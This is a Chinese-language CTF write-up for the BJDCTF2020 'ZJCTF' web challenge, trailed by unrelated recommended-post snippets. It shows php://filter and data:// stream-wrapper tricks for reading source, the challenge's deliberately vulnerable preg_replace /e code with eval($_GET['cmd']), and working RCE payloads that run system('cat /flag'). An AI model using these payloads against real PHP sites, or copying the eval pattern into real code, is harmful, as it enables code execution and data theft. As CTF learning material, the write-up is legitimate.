[BJDCTF2020]ZJCTF,不过如此

0x00 知识点

本地文件包含伪协议

?text=php://input //执行post:I have a dream

?file=php://filter/read/convert.base64-encode/resource=index.php

preg_replace()使用的/e模式可以存在远程执行代码

链接:

payload 为:

/?.*={${phpinfo()}}

,

即 GET 方式传入的参数名为 /?.* ,值为 {${phpinfo()}}

payload2:

\S*=${phpinfo()}

0x01 解题

打开题目,给了我们源代码:

分析一下:

1:通过get方式传入$text和$file2:text变量中内容要是I have a dream3:file中不能有flag关键字

一开始还想用正则贪婪模式匹配绕过。后来发现就是伪协议。。



直接传参读取next.php源码:

<?php$id = $_GET['id'];$_SESSION['id'] = $id;function complex($re, $str) {return preg_replace('/(' . $re . ')/ei','strtolower("\\1")',$str);}foreach($_GET as $re => $str) {echo complex($re, $str). "\n";}function getFlag(){@eval($_GET['cmd']);}

得到源码

这里还有一种方式读取

?text=data://text/plain,I%20have%20a%20dream&file=php://filter/read=convert.base64- encode/resource=next.php

看源码

preg_replace()的RCE



payload1:利用源码给的getFlag函数

/next.php?\S*=${getflag()}&cmd=show_source(%22/flag%22);



payload2:通过构造post传参

next.php?\S*=${eval($_POST[wtz])}POST:wtz=system("cat /flag");

这个方法我bp并没成功,hackbar可以

[BJDCTF2020]ZJCTF,不过如此的更多相关文章

- [BJDCTF 2nd]Schrödinger && [BJDCTF2020]ZJCTF,不过如此

[BJDCTF 2nd]Schrödinger 点进题目之后是一堆英文,英语不好就不配打CTF了吗(流泪) 复制这一堆英文去谷歌翻译的时候发现隐藏文字 移除test.php文件,访问test.php ...

- [BJDCTF2020]ZJCTF,不过如此 php伪协议, preg_replace() 函数/e模式

转自https://www.cnblogs.com/gaonuoqi/p/12499623.html 题目给了源码 <?php error_reporting(0); $text = $_GET ...

- php代码审计整理

目录 变量覆盖 1x01.extract 变量覆盖 定义和用法 语法 漏洞产生:使用了默认设置 攻击方法:制造变量名冲突,对于需要相等的值可以同时置空 修复:设定一个冲突时的处理规则 例题: 1x02 ...

- preg_replace函数/e 模式下的代码执行+一道例题

目录 例一 例二 补充 看一道ctf题-----[BJDCTF2020]ZJCTF,不过如此 参考链接 例一 源码: <?php preg_replace('/(.*)/ei', 'strtol ...

- BUUCTF-web ZJCTF,不过如此

很明显要利用伪协议读next.php base64解码后查看源码 <?php $id = $_GET['id']; $_SESSION['id'] = $id; function complex ...

- [原题复现]BJDCTF2020 WEB部分全部解

简介 原题复现:https://gitee.com/xiaohua1998/BJDCTF2020_January 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学 ...

- 传说中的Markov"不过如此”

因为看一篇题为 Passive Measurement of Interference in WiFi Network with Application in Misbehavior Detectio ...

- [ZJCTF 2019]NiZhuanSiWei

0x00知识点 1:data伪协议写入文件 2:php:// php://filter用于读取源码 php://input用于执行php代码 3反序列化 0x01解题 打开题目,给了我们源码 < ...

- [BUUOJ记录] [ZJCTF 2019]NiZhuanSiWei

考察PHP伪协议+反序列化,都比较简单 进入题目给出源码: <?php $text = $_GET["text"]; $file = $_GET["file&quo ...

随机推荐

- 每天一点点之vue框架 watch监听变量(深度监听)

<div> <p>FullName: {{fullName}}</p> <p>FirstName: <input type="text& ...

- Android 获取当前日期距离过期时间的日期差值的完整方法直接使用

/*** * 获取当前日期距离过期时间的日期差值 * @param endTime * @return */public String dateDiff(String endTime) { Strin ...

- eclipse js文件无法保存错误

错误信息如下 Save Failedjdk.nashorn.internal.runtime.ECMAException.getEcmaError()Ljava/lang/Object; 网上多番查找 ...

- Python 矩阵相关

Python 中矩阵运算主要使用numpy库.NumPy的主要对象是同种元素的多维数组.这是一个所有的元素都是一种类型.通过一个正整数索引的元素表格(通常是元素是数字).因此对于随机查找来说,比pyt ...

- 前端学习笔记系列一:15vscode汉化、快速复制行、网页背景图有效设置、 dl~dt~dd标签使用

ctrl+shift+p,调出configure display language,选择en或zh,若没有则选择安装使用其它语言,则直接呼出扩展程序搜索界面,选择,然后安装,重启即可. shift+a ...

- 1-6SpringBoot之事务管理@Transactional

以前学ssh ssm都有事务管理service层通过applicationContext.xml配置,所有service方法都加上事务操作: 用来保证一致性,即service方法里的多个dao操作,要 ...

- CrossOriginFilter

当使用jQuery Ajax post请求时可能会遇到类似这样的错误提示 XMLHttpRequest cannot oad http://xxxxxx. Origin http://xxxxxx i ...

- XV6源代码阅读-中断与系统调用

Exercise1 源代码阅读 1.启动部分: bootasm.S bootmain.c 和xv6初始化模块:main.c bootasm.S 由16位和32位汇编混合编写成的XV6引导加载器.boo ...

- vue的自定义

自定义组件 组件是可以被复用的页面的零件,其实就是一个插件,只是在vue里叫组件 先看看别人的组件 vant element Mint iView 去试试上面的组件,都是有脚手架版和直接引入使用的版本 ...

- jpa自定义sql语句

/** * 查询还没生成索引的帖子 * @return */ @Query(value = "SELECT * FROM t_article WHERE index_state=0" ...